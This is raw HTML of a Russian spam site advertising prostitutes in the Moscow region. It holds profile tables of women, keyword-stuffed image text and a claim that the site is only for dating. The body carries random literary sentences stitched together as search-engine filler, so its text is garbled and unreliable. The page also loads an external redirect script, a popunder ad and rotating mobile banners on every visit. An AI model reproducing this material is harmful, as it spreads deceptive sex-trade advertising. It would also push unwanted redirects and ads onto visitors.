	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #d44b38;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #efbbb4;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #efbbb4;
}
.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.showmobileh1 { opacity: 0; }


		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2158 wp-theme-tromax">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://prostitutki-moscow.top/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div>
</div><div id="top-bar">
    <div class="container">

                <div class="social-icons">
                    <a class="style1" href=""><i class="fa fa-fw fa-youtube"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-instagram"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-twitter"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-facebook"></i></a>
            </div>
        <div id="top-menu">
    </div>    </div>
</div><header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://prostitutki-moscow.top/" rel="home">Проститутки Московская область</a></h1>
                <h2 class="site-description">Снять проститутку Москвы и Московской области</h2>
            </div>
        </div>
    </div>

</header><!-- #masthead -->
	<div id="slickmenu"></div>
    <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="container">
        <div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://prostitutki-moscow.top/"></i>Главная</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/najdi-sebe-paru.html"></i>Лучшие</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/znakomstva.html"></i>Новые</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/goroda.html"></i>Города</a></li>
</ul></div>
        <div id="searchicon">
            <i class="fa fa-search"></i>
        </div>
    </div>
</nav><!-- #site-navigation -->		
		
	
	
	<div class="mega-container">
		
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-9 page">
		<main id="main" class="site-main" role="main">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



		
<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





		

			
				
<article id="post-2158" class="post-2158 page type-page status-publish hentry">
	<header class="entry-header">
		<center><div class="showmobileh1"><h1 class="entry-title">Проститутки деревня Тимохово</h1></div></center>	</header><!-- .entry-header -->

	<div class="entry-content">







		<div class="showmobile"><p>проститутки в деревне Тимохово (Московская область) ведают все о интиме, и мужском теле.    <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых шлюх петровский парк"  data-src="/fotografii/335/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="419" /><noscript><img decoding="async" src="/fotografii/335/2.jpg" alt="телефоны дешевых шлюх петровский парк" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Милада</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>174</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/urologicheskij-massazh/milada-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти шлюху южная"  data-src="/fotografii/388/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="439" /><noscript><img decoding="async" src="/fotografii/388/3.jpg" alt="найти шлюху южная" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Анфиса</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>51</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>175</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/eroticheskij-massazh/anfisa.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="адреса проституток волоколамская"  data-src="/fotografii/229/3.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="136" /><noscript><img decoding="async" src="/fotografii/229/3.jpg" alt="адреса проституток волоколамская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Вероника</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>49</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>174</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/veronika-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки улица милашенкова"  data-src="/fotografii/387/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="379" /><noscript><img decoding="async" src="/fotografii/387/1.jpg" alt="дешевые проститутки улица милашенкова" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Милада</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>43</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>170</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/tajskij-massazh/milada.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки речной вокзал"  data-src="/fotografii/165/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="474" /><noscript><img decoding="async" src="/fotografii/165/1.jpg" alt="проститутки речной вокзал" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Замира</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>45</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>171</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/19/zamira-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="элитные реальные проститутки можайский"  data-src="/fotografii/151/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="495" /><noscript><img decoding="async" src="/fotografii/151/2.jpg" alt="элитные реальные проститутки можайский" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Татьяна</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>50</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>161</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/19/tatyana.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="реальные фото проституток нагорный"  data-src="/fotografii/301/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="193" /><noscript><img decoding="async" src="/fotografii/301/2.jpg" alt="реальные фото проституток нагорный" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Стелла</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/stella.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="шлюхи тимирязевская"  data-src="/fotografii/417/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="456" /><noscript><img decoding="async" src="/fotografii/417/1.jpg" alt="шлюхи тимирязевская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Эллада</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/gruppovoj-seks/ellada.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="vip шлюхи ольховая"  data-src="/fotografii/135/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="174" /><noscript><img decoding="async" src="/fotografii/135/3.jpg" alt="vip шлюхи ольховая" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Алеся</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>167</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/alesya-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="новые проститутки с телефонами автозаводская"  data-src="/fotografii/409/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="420" /><noscript><img decoding="async" src="/fotografii/409/1.jpg" alt="новые проститутки с телефонами автозаводская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Лилия</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>164</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/prof-massazh/liliya-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="сайт интим услуг комсомольская"  data-src="/fotografii/230/2.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="129" /><noscript><img decoding="async" src="/fotografii/230/2.jpg" alt="сайт интим услуг комсомольская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Сабрина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/sabrina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера дешевых шлюх боровицкая"  data-src="/fotografii/46/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="452" /><noscript><img decoding="async" src="/fotografii/46/2.jpg" alt="номера дешевых шлюх боровицкая" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Генриетта</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/genrietta.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="новые дешевые путаны хамовники"  data-src="/fotografii/43/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/43/2.jpg" alt="новые дешевые путаны хамовники" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Эльмира</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/elmira-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Лешка, пожав плечами, остановил пресс. Если вам известен этот секрет, у вас есть отмычка, способная открыть любое мгновение для проблеска неума. Нащупав гранату он, не мешкая, метнул ее в сторону врага. Вражеская гондола летела прямо позади. Однако я думаю, что мы еще услышим от него коечто интересное.   <center><img decoding="async" src="[data-uri]" alt="новые дешевые путаны дегунино"  data-src="/fotografii/179/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="476" /><noscript><img decoding="async" src="/fotografii/179/1.jpg" alt="новые дешевые путаны дегунино" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Сабрина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>177</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/21/sabrina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>     <center><img decoding="async" src="[data-uri]" alt="проститутки выезд левобережный"  data-src="/fotografii/83/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="414" /><noscript><img decoding="async" src="/fotografii/83/3.jpg" alt="проститутки выезд левобережный" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Юлия</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>167</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/minet-glubokij/yuliya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<h2>Дешевые проститутки в Московской области</h2>
<p></center> </p>
<p>И когда толстые колеса въехали на каменную кладку моста, над горой просвистел и прянул первый снаряд. Я не вынесу, если ты решишь, что мы тебе не нужны. </p>
<p>Я только хочу показать вам, что у меня есть расходы, мне надо нанимать людей, на каждом шагу давать взятки плюс мои собственные траты, когда я встречаюсь с информаторами. Людям везде надо грузить вещи на лодки и суда, а потом разгружать. Это тема моей диссертации. Да, хотелось бы встретиться, поговорить. Невозможно представить, что под суровой внешностью скрывается полнокровная, жаждущая любви женщина. </p>
<p>Что же касается твоего участия в книге, то ты переводчик, а не адвокат. Там аппарат малость засорён, нужна твёрдая рука, чтобы навести порядок. Проконсул вступил в эти комичные переговоры с таким лицом, словно впервые слышит о замысле эмиграции. Ктото расхаживал по паркетному полу. Вита развернула один и принялась читать. <center><img decoding="async" src="[data-uri]" alt="снять проститутку деревни тимохово"  data-src="/fotografii/171/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="475" /><noscript><img decoding="async" src="/fotografii/171/3.jpg" alt="снять проститутку деревни тимохово" class="" data-eio="l" /></noscript></center> С энтузиазмом человека на новом рабочем месте я окунулся в них с головой. Думати важко, так важко, краще вже подивлюся. Неужели господин не помнит, как мы с генералом спасли его мать от нападок проклятой. И злобность исходит, главным образом, именно из этой группы.   <center><img decoding="async" src="[data-uri]" alt="дешевые праститутки москвы"  data-src="/fotografii/264/2.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="306" /><noscript><img decoding="async" src="/fotografii/264/2.jpg" alt="дешевые праститутки москвы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Вероника</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>165</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/veronika-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="block-13" class="widget widget_block">Сайт предназначен только для знакомств!</aside><aside id="block-12" class="widget widget_block">Знакомства в Московской области - широкий мир возможностей для тех, кто ищет свою вторую половинку, друзей или просто компанию для различного рода мероприятий. Московская область предлагает множество отличных мест для романтических свиданий, интересных прогулок и активного времяпровождения, и знакомства в этом регионе могут стать первым шагом к чему-то большему в вашей жизни.</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div><!-- #secondary -->




	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-14" class="widget widget_block">Если вы живете в Московской области и ищете новые знакомства, то вам повезло - ведь здесь существует множество возможностей для знакомств и общения. </aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-15" class="widget widget_block">Выбрав правильный ресурс для знакомств, вы можете быть уверены, что здесь найдутся люди, которые разделяют ваши интересы, ценности и взгляды на жизнь. </aside><aside id="block-8" class="widget widget_block"></aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-16" class="widget widget_block">Чтобы максимально эффективно использовать онлайн-знакомства, необходимо определить свои цели - что вы ищете и какое именно общение вам интересно.</aside><aside id="block-9" class="widget widget_block"></aside> 
					</div>
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-17" class="widget widget_block">Тем не менее, нельзя забывать также и о реальных встречах и общении в живую. В <a href="https://putani-moscow.top">Московской области</a> существует множество возможностей для этого - от уютных кафе и ресторанов до парков и интересных мероприятий, где можно провести отличное время с интересными и приятными собеседниками.</aside> 
					</div>
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
						<span class="sep"></span>
			&copy; 2026 Проститутки Московская область. All Rights Reserved. 			







<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85446220, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85446220" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tromax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/navigation.js?ver=20120206" id="tromax-navigation-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/skip-link-focus-fix.js?ver=20130115" id="tromax-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prostitutki-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prostitutki-moscow.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Dynamic page generated in 0.722 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 10:21:34 -->

<!-- Compression = gzip -->